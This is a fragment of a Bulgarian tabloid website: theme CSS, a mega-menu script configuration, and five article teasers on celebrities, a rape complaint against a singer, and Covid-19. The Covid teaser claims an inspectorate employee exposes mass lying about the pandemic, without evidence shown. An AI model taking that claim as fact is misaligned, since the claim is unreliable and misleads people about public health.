					margin-bottom: 18px;
				}.tdi_74_62c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_62c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_62c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_62c .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_62c .td-module-container:before{
					bottom: -18px;
				}.tdi_74_62c .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_62c .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_62c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_62c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_62c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_62c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_62c .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_62c = new tdBlock();
block_tdi_74_62c.id = "tdi_74_62c";
block_tdi_74_62c.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_62c","tdc_css_class_style":"tdi_74_62c_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_62c"}';
block_tdi_74_62c.td_column_number = "3";
block_tdi_74_62c.block_type = "tdb_header_mega_menu";
block_tdi_74_62c.post_count = "5";
block_tdi_74_62c.found_posts = "2248";
block_tdi_74_62c.header_color = "";
block_tdi_74_62c.ajax_pagination_infinite_stop = "";
block_tdi_74_62c.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_62c);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_62c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_62c" data-td_block_id="tdi_74_62c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_62c" data-td_block_id="tdi_74_62c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_626 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_626" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_626{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_626 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_626{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_626 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_626 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_626 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_626 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_626 .tdb-drop-down-search-inner,
                .tdi_77_626 .tdb-search-form,
                .tdi_77_626 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_626 .tdb-head-search-form-input,
                .tdi_77_626 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_626 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_626 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_626 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_626 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_626 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_626 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_626 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_626 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_626 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_626 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_626 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_626 .result-msg,
                .tdi_77_626 .result-msg a{
                    color: #266fef;
                }.tdi_77_626 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_626 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_626 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_626 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_626 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_626 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_626 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_626 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_626 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_626 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_626 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_626 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_626 .td-image-container,
